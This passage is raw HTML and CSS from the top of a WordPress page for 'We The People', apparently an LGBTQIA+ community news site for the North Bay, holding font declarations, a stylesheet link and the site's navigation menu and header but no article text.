format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v56/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v56/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v56/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v56/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v56/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><link rel="preload" fetchpriority="high" href="https://www.gaysonoma.com/wp-content/uploads/themify-concate/561550916/themify-2678324061.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.gaysonoma.com/wp-content/uploads/themify-concate/561550916/themify-2678324061.css"></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16530 single-format-standard wp-theme-magazine skin-default sidebar1 default_width no-home tb_animation_on fixed-header-enabled">
<svg id="tf_svg" style="display:none"><defs></defs></svg><script> </script><div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

		<div id="nav-bar">
			<div class="pagewidth tf_clearfix">
									<a id="menu-icon-top" href="#" aria-label="Menu"><i class="icon-list-ul"></i></a>
					<nav id="top-nav-mobile-menu" class="sidemenu sidemenu-off" role="navigation">
						<ul id="top-nav" class="top-nav tf_scrollbar"><li id="menu-item-2393" class="menu-item-category-7 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2393"><a href="https://www.gaysonoma.com/category/news/">News<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2395" class="menu-item-category-15 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395 menu-category-15-parent-2393"><a href="https://www.gaysonoma.com/category/news/local/">Local</a></li>
	<li id="menu-item-2397" class="menu-item-category-23 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2397 menu-category-23-parent-2393"><a href="https://www.gaysonoma.com/category/news/sanfrancisco/">San Francisco</a></li>
	<li id="menu-item-2398" class="menu-item-category-24 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2398 menu-category-24-parent-2393"><a href="https://www.gaysonoma.com/category/news/state/">State</a></li>
	<li id="menu-item-2396" class="menu-item-category-25 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396 menu-category-25-parent-2393"><a href="https://www.gaysonoma.com/category/news/national/">National</a></li>
	<li id="menu-item-2394" class="menu-item-category-11 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2394 menu-category-11-parent-2393"><a href="https://www.gaysonoma.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-2399" class="menu-item-category-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2399"><a href="https://www.gaysonoma.com/category/perspectives/">Perspectives<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2401" class="menu-item-category-26 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2401 menu-category-26-parent-2399"><a href="https://www.gaysonoma.com/category/perspectives/opinions/">Opinions</a></li>
	<li id="menu-item-2400" class="menu-item-category-27 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2400 menu-category-27-parent-2399"><a href="https://www.gaysonoma.com/category/perspectives/columns/">Columns</a></li>
	<li id="menu-item-2402" class="menu-item-category-8 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-category-8-parent-2399"><a href="https://www.gaysonoma.com/category/perspectives/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-2382" class="menu-item-category-5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2382"><a href="https://www.gaysonoma.com/category/features/">Features<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2387" class="menu-item-category-28 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2387 menu-category-28-parent-2382"><a href="https://www.gaysonoma.com/category/features/hiv-aids/">HIV &#038; AIDS</a></li>
	<li id="menu-item-2386" class="menu-item-category-29 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2386 menu-category-29-parent-2382"><a href="https://www.gaysonoma.com/category/features/health/">Health</a></li>
	<li id="menu-item-2389" class="menu-item-category-30 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389 menu-category-30-parent-2382"><a href="https://www.gaysonoma.com/category/features/seniors/">Seniors</a></li>
	<li id="menu-item-2390" class="menu-item-category-31 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2390 menu-category-31-parent-2382"><a href="https://www.gaysonoma.com/category/features/spirituality/">Spirituality</a></li>
	<li id="menu-item-2391" class="menu-item-category-32 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391 menu-category-32-parent-2382"><a href="https://www.gaysonoma.com/category/features/transgender-transsexual/">Transgender / Transsexual</a></li>
	<li id="menu-item-2388" class="menu-item-category-33 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2388 menu-category-33-parent-2382"><a href="https://www.gaysonoma.com/category/features/real-estate/">Real Estate</a></li>
	<li id="menu-item-2384" class="menu-item-category-34 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2384 menu-category-34-parent-2382"><a href="https://www.gaysonoma.com/category/features/everybodys-business/">Everybody&#8217;s Business</a></li>
	<li id="menu-item-2392" class="menu-item-category-35 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392 menu-category-35-parent-2382"><a href="https://www.gaysonoma.com/category/features/travel/">Travel</a></li>
	<li id="menu-item-2385" class="menu-item-category-36 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2385 menu-category-36-parent-2382"><a href="https://www.gaysonoma.com/category/features/fitness/">Fitness</a></li>
</ul>
</li>
<li id="menu-item-2376" class="menu-item-category-4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/">Arts &#038; Entertainment<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2381" class="menu-item-category-37 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2381 menu-category-37-parent-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/theatre/">Theatre</a></li>
	<li id="menu-item-2379" class="menu-item-category-38 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2379 menu-category-38-parent-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/music/">Music</a></li>
	<li id="menu-item-2377" class="menu-item-category-39 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2377 menu-category-39-parent-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/books/">Books</a></li>
	<li id="menu-item-2380" class="menu-item-category-40 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2380 menu-category-40-parent-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/television/">Television</a></li>
	<li id="menu-item-2378" class="menu-item-category-41 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2378 menu-category-41-parent-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/film/">Film</a></li>
</ul>
</li>
<li id="menu-item-2428" class="menu-item-page-2288 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2428"><a href="https://www.gaysonoma.com/newpaper/">Newspaper<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2430" class="menu-item-page-92 menu-item menu-item-type-post_type menu-item-object-page menu-item-2430 menu-page-92-parent-2428"><a href="https://www.gaysonoma.com/newpaper/contact/">Contact</a></li>
	<li id="menu-item-2429" class="menu-item-page-2426 menu-item menu-item-type-post_type menu-item-object-page menu-item-2429 menu-page-2426-parent-2428"><a href="https://www.gaysonoma.com/newpaper/advertising-info/">Advertising Info</a></li>
</ul>
</li>
</ul>						<a id="top-nav-menu-icon-close" href="#" class="menu-icon-close"></a>
						<!-- /#menu-icon-close -->
					</nav>
				
				<div class="social-widget">
					            <div class="rss"><a class="hs-rss-link" href="https://www.gaysonoma.com/feed/"><i class="icon-rss"></i></a></div>
            				</div>
				<!-- /.social-widget -->

									<div id="searchform-wrap">
						<div id="search-icon" class="mobile-button"></div>
						<form method="get" id="searchform" action="https://www.gaysonoma.com/">
	<i class="icon-search"></i>
	<input type="text" name="s" id="s" placeholder="Search" />

</form>					</div>
					<!-- /#searchform-wrap -->
				
			</div>
		</div>
		<!-- /#nav-bar -->

		
		<header id="header" class="pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div class="hgroup">
				<div id="site-logo"><a href="https://www.gaysonoma.com" title="We The People"><span>We The People</span></a></div><div id="site-description" class="site-description"><span>Voice of the LGBTQIA+ Community in the North Bay</span></div>			</div>

